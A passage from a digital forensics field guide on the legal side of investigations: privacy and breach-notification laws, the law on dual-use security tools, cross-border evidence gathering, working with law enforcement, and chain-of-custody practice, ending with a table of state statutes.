- *Student Educational Records*: The Family Education Rights and Privacy Act<sup>35</sup> prevents certain educational institutions from disclosing a student's "personally identifiable education information," including grades and student loan information, without the student's written permission. Again, authority to access and disclose this type of information should be properly vetted with the covered educational institution or its counsel.
- Payment Card Information: The Payment Card Industry Data Security Standards (PCI DSS) established common industry security standards for storing, transmitting, and using credit card data, as well as managing computer systems, network devices, and the software used to store, process, and transmit credit card data. According to these established guidelines, merchants who store, process, or transmit credit card, in the event of a security incident, must take immediate action to investigate the incident, limit the exposure of cardholder data, make certain disclosures, and report investigation findings. When handling PCI data during the course of digital investigation, be sure to understand these heightened security standards and requirements for disclosure and reporting.
- *Privileged Information*: Data relevant to the digital investigator's analysis may constitute or be commingled with information that is protected by the attorney–client privilege or the attorney work product doctrine. Digital investigator access to or disclosure of that data, if not performed at the direction of counsel, may be alleged to constitute a waiver of these special protections.

State Law Protections

• Forty-four states have passed a data breach notification law requiring owners of computerized data that include consumer personal information to notify any affected consumer following a data breach that compromises the security, confidentiality, or integrity of that personal information.

<sup>&</sup>lt;sup>33</sup> 16 CFR § 312.

<sup>&</sup>lt;sup>34</sup> See 18 U.S.C. § 5038 (provisions concerning sealing and safeguarding of records generated and maintained in juvenile proceedings).

<sup>35 20</sup> U.S.C. § 1232g.

- The statutes generally share the same key elements, but vary in how those elements are defined, including the definitions of "personal information," the *entities* covered by the statute, the kind of *breach* triggering notification obligations, and the *notification procedures* required.<sup>36</sup>
- *Personal information* has been defined across these statutes to include some or all of the following:
  - □ Social Security, Alien Registration, Tribal, and other federal and state government issued identification numbers
  - □ Drivers' license and non-operating license identification numbers
  - □ Date of birth
  - Individuals' mothers' maiden names
  - Passport number
  - $\hfill\square$  Credit card and debit card numbers
  - □ Financial account numbers (checking, savings, other demand deposit accounts)
  - □ Account passwords or personal identification numbers (PINs)
  - □ Routing codes, unique identifiers, and any other number or information that can be used to access financial resources
  - $\hfill\square$  Medical information or health insurance information
  - □ Insurance policy numbers
  - □ Individual taxpayer identification numbers (TINs), employer taxpayer identification number (EINs), or other tax information
  - D Biometric data (fingerprints, voice print, retina or iris image)
  - □ Individual DNA profile data
  - □ Digital signature or other electronic signature
  - □ Employee identification number
  - □ Voter identification numbers
  - □ Work-related evaluations
- Most statutes exempt reporting if the compromised information is *"encrypted*," although the statutes do not always set forth the standards for such encryption. Some states exempt reporting if, under all circumstances, there is no reasonable likelihood of harm, injury, or fraud to customers. At least one state requires a *"reasonable investigation"* before concluding no reasonable likelihood of harm.
- *Notification* to the affected customers may ordinarily be made in writing, electronically, telephonically, or, in the case of large-scale breaches, through publication. Under most state statutes, Illinois being an exception, notification can be delayed if it is determined that the disclosure will impede or compromise a criminal investigation.

<sup>&</sup>lt;sup>36</sup> A helpful index of state breach notification statutes, current as of August 2012, is available at http://www.ncsl.org/issues-research/telecom/security-breach-notification-laws.aspx.

• Understanding the breach notification requirements of the state jurisdiction in which the investigation is conducted is important to the integrity of the digital examiner's work, as the scope and extent of permissible authority to handle relevant personal information may be different than expected. Consult counsel for clear guidance on how to navigate determinations of encryption exemption and assess whether applicable notice requirements will alter the course of what otherwise would have been a more covert operation designed to avoid tipping the subject or target.

### TOOLS FOR ACQUIRING DATA

The digital investigator's selection of a particular tool often has legal implications. Nascent judicial precedent in matters involving digital evidence has yielded no requirement of yet that a particular tool be used for a particular purpose. Instead, reliability, a theme interwoven throughout this chapter and this entire *Field Guide*, often informs whether and the extent to which the digital investigator's findings are considered.

#### **Business Use**

# $\square$ Output from tools used during the ordinary course of business is commonly admitted as evidence absent some showing of alteration or inaccuracy.

- Ordinary Course
  - Intrusion detection systems
  - Firewalls, routers, VPN appliances
  - Web, mail, and file servers
- Business Purpose
  - Output from ordinary course systems, devices, and servers constitutes a record generated for a business—a class of evidence for which there exists recognized indicia of reliability.
  - Documentation and custodial testimony will support admissibility of such output.

#### **Investigative Use**

 $\square$  Output from tools deployed for an investigatory purpose is evaluated differently. Which tool was deployed, whether the tool was deployed properly, and how and across what computer systems and/or media the tool was deployed are important considerations to determinations of reliability.

Tool

- Simple traceroutes
- WHOIS lookups
- · Other network-based tools

- Deployment
  - Inside the victim network
    - □ Was deployment in furtherance of maintaining the integrity and safety of the victim network environment?
    - Was deployment consistent with documented internal policies and procedures?
  - Outside the victim network
    - Did deployment avoid the possibility of unauthorized access or damage to other systems?
    - □ Did deployment avoid violating other limits of authority discussed earlier in this chapter?
- Findings
  - Repeatable
  - · Supported by meticulous note taking
  - Investigative steps were taken consistent with corporate policy and personal, customary and best practice.
  - Investigative use of tools consistent with sound legal advice.

### **Dual Use**

#### $\square$ Hacker tools and tools to affect security or conduct necessary investigation are often one in the same. The proliferation of readily downloadable "hacker tools" packaged for wide dispersion has resulted in legal precedent in some jurisdictions that inadequately addresses this "dual use," causing public confusion about where the line is between the two and what the liabilities are when that line is crossed.

Multiple Countries—Council of Europe Convention of Cybercrime<sup>37</sup>

- What It Is:
  - □ Legally binding multilateral instrument that addresses computer-related crime.
  - Forty-three countries have signed or ratified it, including the United States.<sup>38</sup>
  - Each participating country agrees to ensure that its domestic laws criminalize several categories of computer-related conduct.
  - One such category, entitled "Misuse of Devices," intends to criminalize the intentional possession of or trafficking in "hacker tools" designed to facilitate the commission of a crime.
- The Problem:
  - □ Software providers, research and security analysts, and digital investigators might get unintentionally but nonetheless technically swept

<sup>38</sup> For a complete list of the party and signatory countries to the Convention, see the map available at http://conventions.coe.int/Treaty/Commun/ChercheSig.asp?NT=185&CM=8&DF=&CL=ENG.

<sup>&</sup>lt;sup>37</sup> The complete text of the Convention is available at http://conventions.coe.int/Treaty/en/Treaties/ Html/185.htm.

up in less than carefully worded national laws implemented by participating countries.

- □ The official Commentary on the substantive provisions of the Convention that include Article 6 provides little further illumination,<sup>39</sup> but it does seem to exclude application to tools that might have both legitimate and illegitimate purposes.
- ▶ United Kingdom—Computer Misuse Act/Police and Justice Act
  - What It Is:
    - Proposed amendments to the Computer Misuse Act of 1990 to be implemented through the Police and Justice Act of 2006.<sup>40</sup>
    - Designed to criminalize the distribution of hacker tools.
  - The Problem:
    - $\Box$  No dual-use exclusion.
    - □ Simple sharing of common security tools with someone other than a known and trusted colleague could violate the law.
    - □ "Believed likely to be misused" standard of liability is vague.
    - $\Box$  Prosecution guidance<sup>41</sup> is similarly vague.
- ► Germany—Amendments to Section 202c
  - What It Is:
    - □ Amendments to the German Code<sup>42</sup> broadly prohibiting unauthorized users from disabling or circumventing computer security measures in order to access secure data .
    - □ The amendments also proscribe the manufacturing, programming, installing, or spreading of software that has the primary goal of circumventing security measures.
  - The Problem:
    - Security analysts throughout the globe have criticized the law as vague, overbroad, and impossible to comply with.
    - German security researchers have pulled code and other tools offline for fear of prosecution.

<sup>&</sup>lt;sup>39</sup> The complete text of the Convention Commentary is available at http://conventions.coe.int/ Treaty/en/Reports/Html/185.htm.

<sup>&</sup>lt;sup>40</sup> The prospective version of the Police and Justice Act of 2006 is available at http://www.statutelaw.gov.uk/content.aspx?LegType=All+Legislation&title=Police+and+Justice+Act+2006&s earchEnacted=0&extentMatchOnly=0&confersPower=0&blanketAmendment=0&sortAlpha=0 &TYPE=QS&PageNumber=1&NavFrom=0&parentActiveTextDocId=2954345&ActiveTextDocI d=2954404&filesize=24073.

<sup>&</sup>lt;sup>41</sup> That guidance is available at http://www.cps.gov.uk/legal/a\_to\_c/computer\_misuse\_act\_1990/#an07.

<sup>&</sup>lt;sup>42</sup> The relevant provisions of the German Code can be found (in English) at http://www.gesetze-iminternet.de/englisch\_stgb/englisch\_stgb.html#p1715.

#### ▶ United States—Computer Fraud & Abuse Act

- Unlike all the other ones above, there is no "What It Is" lead-in.
- The Issue:
  - Despite the United States' participation in the Council of Europe Convention on Cybercrime, Congress has not amended the Computer Fraud Abuse and Act (CFAA) to include "devices."
  - The CFAA does create misdemeanor criminal liability "knowingly and with intend to defraud traffic[king] in any password or similar information through which a computer may be accessed without authorization."<sup>43</sup>
- The Problem:
  - What does "similar information" mean? Does it include the software and tools commonly used by digital investigators to respond to a security incident? Is the statute really no different than the British and German statutes?
  - □ Here is the party line, appearing in a document entitled "Frequently Asked Questions about the Council of Europe Convention on Cybercrime,"<sup>44</sup> released by the U.S. Department of Justice when ratification of the Convention was announced:

#### Q: Does the Convention outlaw legitimate security testing or research?

A: Nothing in the Convention suggests that States should criminalize the legitimate use of network security and diagnostic tools. On the contrary, Article 6 obligates Parties to criminalize the trafficking and possession of "hacker" tools only where such conduct is (i) intentional, (ii) "without right," and (iii) done with the intent to commit an offense of the type described in Articles 2–5 of the Convention. Because of the criminal intent element, fears that such laws would criminalize legitimate computer security, research, or education practices are unfounded.

Moreover, paragraph 2 of Article 6 makes clear that legitimate scientific research and system security practices, for example, are not criminal under the Article. ER paragraphs 47–48, 58, 62, 68, and 77 also make clear that the use of such tools for the purpose of security testing authorized by the system owner is not a crime.

Finally, in practice, the existing U.S. laws that already criminalize use of, possession of, or trafficking in "access" or "interception" tools have not led to investigations of network security personnel.

#### The Lesson

- Pay close attention to the emerging laws on misuse of devices, particularly when conducting forensic analysis in the 43 countries that have committed to implement the Convention and its provisions.
- When in doubt, obtain appropriate legal advice.

<sup>&</sup>lt;sup>43</sup> See 18 U.S.C. §§ 1030(a)(6), (c)(2)(A).

<sup>&</sup>lt;sup>44</sup> See http://nispom.us/modules/news/article.php?storyid=195.

#### ACQUIRING DATA ACROSS BORDERS

In the United States, subject to the sources and limitations of authority discussed earlier in this chapter, digital investigators are often tasked early in the course of internal investigations to thoroughly preserve, collect, and analyze electronic data residing across corporate networks. At times, however, discovery and other data preservation obligations reach outside domestic borders to, for example, a foreign subsidiary's corporate network, and may conflict with foreign data protection laws that treat employee data residing on company computers, servers, and equipment as the personal property of the individual employee and not the corporation.

#### Workplace Data in Private or Civil Inquiries

I Handling of workplace data depends on the context of the inquiry. Although more formal mechanisms exist for the collection of digital evidence pursuant to government or criminal inquiries, country-specific data privacy laws will govern private or civil inquiries.

- Europe
  - Although inapplicable to data efforts made in the context of criminal law enforcement or government security matters, the 1995 European Union Data Protection Directive,<sup>45</sup> a starting point for the enactment of countryspecific privacy laws within the 27 member countries that subscribe to it,<sup>46</sup> sets forth eight general restrictions on the handling of workplace data<sup>47</sup>:
    - □ *Limited Purpose*: Data should be processed for a specific purpose and subsequently used or communicated only in ways consistent with that purpose.
    - □ *Integrity*: Data should be kept accurate, up to date, and no longer than necessary for the purposes for which collected.

<sup>&</sup>lt;sup>45</sup> Directive 95/46EC of the European Parliament and of the Council of 24 October 1995 on the Protection of Individuals with Regard to the Processing of Personal Data and on the Free Movement of Such Data, available at http://europa.eu/legislation\_summaries/information\_society/114012\_en.htm.
<sup>46</sup> The following 27 countries of the European Union are required to implement legislation under the Directive: Austria, Belgium, Bulgaria, Cyprus, Czech Republic, Denmark, Estonia, Finland, France, Germany, Greece, Hungary, Ireland, Italy, Latvia, Lithuania, Luxembourg, Malta, Netherlands, Poland, Portugal, Romania, Slovakia, Slovenia, Spain, Sweden, and the United Kingdom. In addition, a number of other countries have data protection statutes that regulate access to employees' data and cross-border data transfers, with ramifications for the conduct of internal investigations by U.S.-based digital investigators. For example, Iceland, Liechtenstein, and Norway (together comprising the European Economic Area), Albania, Andorra, Bosnia and Herzegovina, Croatia, Macedonia, and Switzerland (European Union neighboring countries), and the Russian Federation have laws similar to the EU Data Protection Directive. See M. Wugmeister, K. Retzer, C. Rich, "Global Solution for Cross-Border Data Transfers: Making the Case for Corporate Privacy Rules," 38 Geo. J. Int'l L. 449, 455 (Spring 2007).

<sup>&</sup>lt;sup>47</sup> V. Boyd, "Financial Privacy in the United States and the European Union: A Path to Transatlantic Regulatory Harmonization," 24 Berkeley J. Int'l L. 939, 958-59 (2006).

- □ *Notice*: Data subjects should be informed of the purpose of any data processing and the identity of the person or entity determining the purposes and means of processing the data.
- Access/Consent: Data subjects have the right to obtain copies of personal data related to them, rectify inaccurate data, and potentially object to the processing.
- Security: Appropriate measures to protect the data must be taken.
- □ *Onward Transfer*: Data may not be sent to countries that do not afford "adequate" levels of protection for personal data.
- Sensitive Data: Additional protections must be applied to special categories of data revealing the data subject's racial or ethnic origin, political opinions, religious or philosophical beliefs, trade union membership, health, or sex life.
- □ *Enforcement*: Data subjects must have a remedy to redress violations.
- With respect to the restriction on *onward transfer*, no definition of "adequate" privacy protection is provided in the European Union (EU) Directive. Absent unambiguous consent obtained from former or current employee data subjects affords the digital investigator the ability to transport the data back to the lab,<sup>48</sup> none of the other exceptions to the "onward transfer" prohibition in the EU Directive appear to apply to internal investigations voluntarily conducted by a victim corporation responding to an incident of computer fraud or abuse. As such, the inability to establish the legal necessity for data transfers for fact finding in an internal inquiry may require the digital investigator to preserve, collect, and analyze relevant data in the European country where it is found.
- Data Transfers from Europe to the United States
  - When the EU questioned whether "adequate" legal protection for personal data potentially blocked all data transfers from Europe to the United States, the U.S. Department of Commerce responded by setting up a Safe Harbor framework imposing safeguards on the handling of personal data by certified individuals and entities.<sup>49</sup>
  - In 2000, the EU approved the Safe Harbor framework as "adequate" legal protection for personal data, approval that binds all the member states to the Directive.<sup>50</sup>
  - A Safe Harbor certification by the certified entity amounts to a representation to European regulators and individuals working in the EU that

<sup>&</sup>lt;sup>48</sup> Directive, Art. 26(1) (a) (transfer "may take place on condition that: (a) the data subject has given his consent unambiguously to the proposed transfer").

<sup>&</sup>lt;sup>49</sup> The Safe Harbor framework is comprised of a collection of documents negotiated between the U.S. Department of Commerce and the European Union, including seven privacy principles. See, e.g., http://export.gov/safeharbor/eu/eg\_main\_018476.asp.

<sup>&</sup>lt;sup>50</sup> See http://export.gov/wcm/groups/exportgov/documents/web\_content/sh\_selfcert\_guide.pdf.

"adequate" privacy protection exists to permit the transfer of personal data to that U.S. entity.<sup>51</sup>

 Safe Harbor certification may nonetheless conflict with the onward transfer restrictions of member state legislation implemented under the Directive, as well as "blocking statutes," such as the one in France that prohibits French companies and their employees, agents, or officers from disclosing to foreign litigants or public authorities information of an "economic, commercial, industrial, financial or technical nature."<sup>52</sup>

#### Workplace Data in Government or Criminal Inquiries

 $\square$  Other formal and informal mechanisms to obtain overseas digital evidence may be useful in the context of an internal investigation, to comply with U.S. regulatory requirements, or when a victim company makes a criminal referral to law enforcement.

Mutual Legal Assistance Request (MLAT)

- Parties to a bilateral treaty that places an unambiguous obligation on each signatory to provide assistance in connection with criminal and in some instances regulatory matters may make requests between central authorities for the preservation and collection of computer media and digital evidence residing in their respective countries.<sup>53</sup>
- The requesting authority screens and forwards requests from its own local, state, or national law enforcement entities, and the receiving authority then has the ability to delegate execution of the request to one of its entities.
- For foreign authorities seeking to gather evidence in the United States, the U.S. Department of Justice is the central authority, working through its Office of International Affairs.
- The central authority at the receiving end of an MLAT request may be very reluctant to exercise any discretion to comply. That being said, most central authorities are incentivized to fulfill MLAT requests so that similar accommodation will accompany requests in the other direction.
- Letter Rogatory
  - A less reliable, more time-consuming mechanism of the MLAT is the letter rogatory or "letter of request," a formal request from a court in one country

<sup>&</sup>lt;sup>51</sup> Over 1300 U.S. companies from over 100 industry sectors have registered and been certified under the Safe Harbor. See http://safeharbor.export.gov/list.aspx.

<sup>&</sup>lt;sup>52</sup> See, e.g., Law No. 80-538 of July 16, 1980, Journal Officiel de la Republique Francaise. The United Kingdom, Canada, Australia, Sweden, the Netherlands and Japan have less restrictive blocking statutes as well.

<sup>&</sup>lt;sup>53</sup> For a list of bilateral mutual legal assistance treaties in force, see http://www.state.gov/documents/organization/169274.pdf.

to "the appropriate judicial authorities" in another country requesting the production of relevant digital evidence.<sup>54</sup>

- The country receiving the request, however, has no obligation to assist.
- The process can take a year or more.
- Informal Assistance
  - In addition to the widely known Council of Europe and G8, a number of international organizations are attempting to address the difficulties digital investigators face in conducting network investigations that so often involve the need to preserve and analyze overseas evidence.
  - Informal assistance and support through the following organizations may prove helpful in understanding a complicated international landscape:
    - Council of Europe Convention of Cybercrime http://www.coe.int/t/DGHL/cooperation/economiccrime/cybercrime/ default\_en.asp
    - G8 High-Tech Crime Subgroup (Data Preservation Checklists) http://www.coe.int/t/dg1/legalcooperation/economiccrime/cybercrime/ Documents/Points%20of%20Contact/24%208%20DataPreservation Checklists\_en.pdf
    - Interpol Information Technology Crime http://www.interpol.int/Crime-areas/Cybercrime/Cybercrime
    - European Network of Forensic Science Institutes International Forensic Strategic Alliance http://www.enfsi.eu/sites/default/files/documents/mou\_ifsa.pdf
    - Asia-Pacific Economic Cooperation
       Electronic Commerce Steering Group
       http://www.apec.org/Groups/Committee-on-Trade-and-Investment/
       Electronic-Commerce-Steering-Group.aspx
    - Organization for Economic Cooperation & Development Working Party on Information Security & Privacy (APEC-OECD Workshop on Malware—Summary Record—April 2007)
      - http://www.oecd.org/dataoecd/37/60/38738890.pdf
    - Organization of American States Inter-American Cooperation Portal on Cyber-Crime http://www.oas.org/juridico/english/cyber.htm

<sup>&</sup>lt;sup>54</sup> The U.S. State Department offers guidance on the procedural requirements for a letter rogatory at http://travel.state.gov/law/judicial/judicial\_683.html.

#### INVOLVING LAW ENFORCEMENT

Whether a victim company chooses to do nothing, pursue civil remedies, or report an incident to law enforcement affects the scope and nature of the work of the digital investigator. Analysis of identified malware might become purely academic once the intrusion is contained and the network secured. Malware functionality might be the subject of written or oral testimony presented in a civil action when the victim company seeks to obtain monetary relief for the damage done. The possibility of criminal referral adjusts the investigative landscape as well. Understanding the process victim corporations go through to decide about whether and when to involve law enforcement will help realize relevant consequences for the digital investigator.

#### **Victim Reluctance**

# ☑ Victim companies are often reluctant to report incidents of computer crime.<sup>55</sup>

- The threat of public attention and embarrassment, particularly to shareholders, often casts its cloud over *management*.
- Nervous *network administrators*, fearful of losing their jobs, perceive themselves as having failed to adequately protect and monitor relevant systems and instead focus on post-containment and prevention.
- *Legal departments*, having determined that little or no breach notification to corporate customers was required in the jurisdictions where the business operates, would rather not rock the boat.
- *Audit committees* and *boards* often would rather pay the cyber-extortionist's ransom demand in exchange for a "promise" to destroy the stolen sensitive data, however unlikely, and even when counseled otherwise, rather than involve law enforcement.

### **Victim Misperception**

# $\square$ Many companies misperceive that involving law enforcement is simply not worth it.

- Victims are confused about which federal, state, or local agency to contact.
- Victims are concerned about law enforcement agent technical inexperience, agency inattention, delay, business interference, disclosures of sensitive or confidential information, and damage to network equipment and data.
- Victims fear the need to dedicate personnel resources to support the referral.

<sup>&</sup>lt;sup>55</sup> B. Magee, "Firms Fear Stigma of Reporting Cybercrime," business.scotsman.com (April 13, 2008), available at http://business.scotsman.com/ebusiness/Firms-fear-stigma-of-reporting.3976469.jp.

- Victims exaggerate the unlikelihood that a hacker kid living in a foreign country will ever see the inside of a courtroom.
- Victim referral costs exceed any likely restitution.

# The Law Enforcement Perspective

#### ☑ Cybercrime prosecution and enforcement have never been of higher priority among federal, state, and local government.

- Because the present proliferation of computer fraud and abuse is unparalleled,<sup>56</sup> domestic and foreign governments alike have invested significant resources in the development and training of technical officers, agents, and prosecutors to combat cybercrime in a nascent legal environment.
- Law enforcement understands that internal and external digital investigators are the first line of defense and in the best positions to detect, initially investigate, and neatly package the some of the best evidence necessary for law enforcement to successfully seek and obtain real deterrence in the form of jail time, fines, and restitution.
- Evidence collected by internal and external digital investigators is only enhanced by the legal process (grand jury subpoena, search warrants) and data preservation authority (pen registers, trap and traces, wiretaps) available to law enforcement and not available to any private party.
- International cooperation among law enforcement in the fight against cybercrime has never been better, as even juveniles are being hauled into federal court for their cyber misdeeds.<sup>57</sup>

# Walking the Line

# $\square$ Often the investigative goals of the victim company and law enforcement diverge, leaving the digital investigator at times in the middle. Stay out of it.

• The victim company may be more interested in protecting its network or securing its information than, for example, avoiding containment to allow law enforcement to obtain necessary legal process to real-time monitor future network events caused by the intruder.

<sup>&</sup>lt;sup>56</sup> The "2012 Internet Crime Complaint Report," available at http://www.ic3.gov/media/annualreport/2012\_ic3report.pdf, suggests \$525,441,000 in reported losses from the 289,874 complaints of crimes perpetrated over the Internet reported to the FBI's Internet Crime Complaint Center during 2012.

<sup>&</sup>lt;sup>57</sup> See United States Attorney's Office for the Central District of California, Press Release No. 08-013, February 11, 2008, "Young 'Botherder' Pleads Guilty To Infecting Military Computers And Fraudulently Installing Adware," available at http://www.justice.gov/usao/cac/Pressroom/ pr2008/013.html. For added color, see D. Goodin, "I Was A Teenage Bot Master: The Confessions of SoBe Owns," The Register (May 8, 2008), available at http://www.theregister.co.uk/2008/05/08/ downfall\_of\_botnet\_master\_sobe\_owns/.

- Despite misimpressions to the contrary, victim companies rarely lose control over the investigation once a referral is made; rather, law enforcement often requires early face time and continued cooperation with administrators and investigators most intimate and knowledgeable of the affected systems and relevant discovered data. Constant consultation is the norm.
- Although law enforcement will be careful not to direct any future actions by the digital investigator, thereby creating the possibility that a future court deems and suppresses the investigator's work as the work of the government conducted in violation of the heightened legal standards of process required of law enforcement, the digital investigator may be required to testify before a grand jury impaneled to determine if probable cause that a crime was committed exists, or even before a trial jury on returned and filed charges.
- Remember the scope and limitations of authority that apply, and let the victim company and law enforcement reach a resolution that is mutually beneficial.
- Staying apprised of the direction of the investigation, whether it stays private, becomes public, or proceeds on parallel tracks (an option less favored by law enforcement once involved), will help the digital investigator at the end of the day focus on what matters most: repeatable, reliable, and admissible findings under any circumstance.

#### IMPROVING CHANCES FOR ADMISSIBILITY

Thorough and meticulous recordkeeping, an impeccably supportable and uninterrupted chain of custody, and a fundamental understanding of basic notions governing the reliability and integrity of evidence will secure best consideration of the work of the digital investigator in any context, in any forum, before any audience. Urgency tied to pulling off a quick, efficient response to an emerging attack often makes seem less important at the outset of any investigation the implementation of these guiding principles. However, waiting until the attack is under control and until the potentially exposed systems are secured often makes it too difficult to recreate events from memory with the same assurance of integrity and reliability as an ongoing written record of every step taken.

#### Documentation

 $\square$  Concerns that recordkeeping creates potentially discoverable work product, impeachment material, or preliminary statements that may prove inconsistent with ultimate findings are far outweighed by being in the best position to well evidence the objectivity, completeness, and reasonableness of those opinions.

- Document in sufficient technical detail each early effort to identify and confirm the nature and scope of the incident.
- Keep, for example, a list of the specific systems affected, the users logged on, the number of live connections, and the processes running.

- Note when, how, and the substance of observations made about the origin of attack; the number of files or logs that were created, deleted, last accessed, modified, or written to; user accounts or permissions that have been added or altered; machines to which data may have been sent; and the identity of other potential victims.
- Record observations about the lack of evidence—ones that may be inconsistent with what was expected to be found based on similar incident handling experiences.
- Keep a record of the methodology employed to avoid altering, deleting, or modifying existing data on the network.
- Track measures taken to block harmful access to, or stop continuing damage on the affected network, including filtered or isolated areas.
- Remember early on to begin identifying and recording the extent of damage to systems and the remediative costs incurred—running notations that will make future recovery from responsible parties and for any subsequent criminal investigation that much easier.

# Preservation

# $\square$ Careful preservation of digital evidence further promotes repeatable, defensible, and reliable findings.

- At the outset, create forensically sound redundant hashed images of original media, store one with the original evidence, and use the remaining image as a working copy for analysis. Do not simply logically copy data, even server level data, when avoidable.
- Immediately preserve backup files and relevant logs.
- When preserving data, hash, hash, hash. Hash early to correct potentially flawed evidence handling later.
- During analysis, hash to find or exclude from examination known files.
- Consider using Camatasia or other screen capture software to preserve live observations of illicit activity before containment—a way to supplement evidence obtained from enabled and extended network logging.
- If legal counsel has approved the use of a "sniffer" or other monitoring device to record communications between the intruder and any server that is under attack; be careful to preserve and document relevant information about those recordings.
- The key is to use available forensic tools to enhance the integrity, reliability, and repeatability of the work.

# **Chain of Custody**

# $\square$ Meticulous chain of custody practices can make or break the success of a digital forensic investigation.

- Although chain of custody goes to the weight not the admissibility of the evidence in most court proceedings, the concept remains nonetheless crucial, particularly where evidence may be presented before grand juries, arbitrators, or in similar alternative settings where evidentiary rules are relaxed, and as such, inexplicable interruptions in the chain may leave the evidence more susceptible to simply being overlooked or ignored.
- The ability to establish that data and the investigative records generated during the process are free from contamination, misidentification, or alteration between the time collected or generated and when offered as evidence goes not just to the integrity of evidence but its very relevance—no one will care about an item that cannot be established as being what it is characterized to be, or a record that cannot be placed in time or attributed to some specific action.
- For data, the chain of custody form need not be a treatise; simply record unique identifying information about the item (serial number), note the date and description of each action taken with the respect to the item (placed in storage, removed from storage, mounted for examination, return to storage), and identify the actor at each step (presumably a limited universe of those with access).
- A single actor responsible for generated records and armed with a proper chain of custody form for data can lay sufficient evidentiary foundation without having to present every actor in the chain before the finder of fact.

This page intentionally left blank

# STATE PRIVATE INVESTIGATOR AND BREACH NOTIFICATION STATUTES

| State                | PI Licensing Statute             | State Breach Notification<br>Statute                   |
|----------------------|----------------------------------|--------------------------------------------------------|
| Alabama              | N/A                              | N/A                                                    |
| Alaska               | N/A                              | ALASKA STAT. § 45.48.010                               |
| Arizona              | ARIZ. REV. STAT § 32-2401        | ARIZ. REV. STAT. § 44-7501                             |
| Arkansas             | ARK. CODE § 17-40-350            | ARK. CODE §§ 4-110-103-108                             |
| California           | CAL. BUS. & PROF. CODE §<br>7520 | CAL. BUS. & PROF. CODE §§<br>1798.29(a) and 1798.82(a) |
| Colorado             | N/A                              | COLO. REV. STAT. § 6-1-716                             |
| Connecticut          | CONN. GEN. STAT. § 29-154        | CONN. GEN. STAT. §<br>36a-701b                         |
| Delaware             | 24 DEL. C. § 1303                | 6 DEL. C. § 12B-101                                    |
| District of Columbia | 17 DCMR § 2000.7                 | D.C. CODE § 28-3851<br>- §28-3853                      |
| Florida              | FLA. STAT. § 493.6100            | FLA. STAT. § 817.5681                                  |
| Georgia              | GA. CODE § 43-38-6               | GA. CODE § 10-1-912                                    |
| Hawaii               | H.R.S. § 463-5                   | H.R.S. § 487N-2                                        |
| Idaho                | N/A                              | I.C § 28-51-105                                        |
| Illinois             | 225 ILCS 447/10-5                | 815 ILCS 530/10                                        |
| Indiana              | IC § 25-30-1-3                   | IC § 24-4.9-3-1                                        |
| lowa                 | I.C.A.§ 80A.3                    | I.C.A.§ 715C.2                                         |
| Kansas               | K.S.A. § 75-7b02                 | K.S.A. § 50-7a02                                       |
| Kentucky             | KRS 329A.015                     | N/A                                                    |
| Louisiana            | LSA-R.S. § 37:3501               | LSA-R.S. § 51:3074                                     |
| Maine                | 32 M.R.S.A § 8104                | 10 M.R.S.A. § 1348                                     |
| Maryland             | MD BUS OCCUP & PROF §<br>13-301  | MD COML § 14-3504                                      |
| Massachusetts        | M.G.L.A. 147 § 23                | M.G.L.A. 93H § 3                                       |
| Michigan             | M.C.L.A. § 338.823               | M.C.L.A. § 445.72                                      |
| Minnesota            | M.S.A. § 326.3381                | M.S.A. § 325E.61                                       |
| Mississippi          | N/A                              | MS ST § 75-24-29                                       |

| State          | PI Licensing Statute                        | State Breach Notification<br>Statute                                         |
|----------------|---------------------------------------------|------------------------------------------------------------------------------|
| Missouri       | MO ST § 324.1104                            | MO ST § 407.1500                                                             |
| Montana        | MCA § 37-60-301                             | MCA § 30-14-1704                                                             |
| Nebraska       | NEB. REV. STAT. § 71-3202                   | NEB. REV. STAT §§ 87-801                                                     |
| Nevada         | NEV. REV. STAT. § 648.060                   | NEV. REV. STAT. § 603A.220                                                   |
| New Hampshire  | N.H. REV. STAT. § 106-F:5                   | N.H. REV. STAT. § 359-C:19                                                   |
| New Jersey     | N.J. STAT. § 45:19-10                       | N.J. STAT. § 56:8-163                                                        |
| New Mexico     | 16.48.1.10 NMAC                             | N/A                                                                          |
| New York       | N.Y. GEN. BUS. LAW § 70.2                   | N.Y. GEN. BUS. LAW § 899-aa                                                  |
| North Carolina | N.C. GEN. STAT. § 74C-2                     | N.C. GEN. STAT. § 75-65                                                      |
| North Dakota   | N.D. ADMIN. R. 93-02-01                     | N.D. CENT. CODE §§<br>51-30-01 et seq.                                       |
| Ohio           | OHIO REV. CODE § 4749.13                    | OHIO REV. CODE § 1349.19                                                     |
| Oklahoma       | 59 OKLA STAT. § 1750.4                      | 24 OKLA. STAT. § 163 and 74<br>OKLA. STAT. § 3113.1                          |
| Oregon         | OR. REV. STAT. § 703.405                    | OR. REV. STAT. §§ 646A.600,<br>646A.602, 646A.604,<br>646A.624, and 646A.626 |
| Pennsylvania   | 22 PA. STAT. 13                             | 73 PA. STAT. §§ 2301-2308,<br>2329                                           |
| Rhode Island   | R.I. GEN. LAWS § 5-5-21                     | R.I. GEN. LAWS<br>§§ 11- 49.2-1– 11-49.2-7                                   |
| South Carolina | S.C. CODE § 40-18-70                        | S.C. CODE § 39-1-90                                                          |
| South Dakota   | N/A                                         | N/A                                                                          |
| Tennessee      | 62 TENN. CODE § 1175-04-<br>.06 (2)         | TENN. CODE § 47-18-2107                                                      |
| Texas          | TEX. OCC. CODE § 1702.101                   | TEX. BUS. & COM. CODE § 521.053                                              |
| Utah           | UTAH CODE §§ 53-9-1072 (a)<br>(i) and (iii) | UTAH CODE §§ 13-44-101,<br>13- 44-201, 13- 44-202,<br>and 13-44-301          |
| Vermont        | 26 V.S.A. § 3179                            | 9 V.S.A. § 2430 and 9 V.S.A.<br>§ 2435                                       |
| Virginia       | VA CODE § 9.1-139 C                         | VA. CODE § 18.2-186.6<br>and VA. CODE<br>§ 32.1-127.1:05                     |

| State         | PI Licensing Statute             | State Breach Notification<br>Statute  |
|---------------|----------------------------------|---------------------------------------|
| Washington    | WASH. REV. CODE §<br>18.165.150  | WASH. REV. CODE §<br>19.255.010       |
| West Virginia | W.VA. CODE § 30-18-8             | W. VA. CODE § 46A-2A-<br>101–105      |
| Wisconsin     | WIS. RL § 31.01 (2)              | WIS. STAT. § 134.98                   |
| Wyoming       | Regulated by local jurisdictions | WYO. STAT. §§ 40-12-501 and 40-12-502 |

# international resources:

### **Cross-Border Investigations**

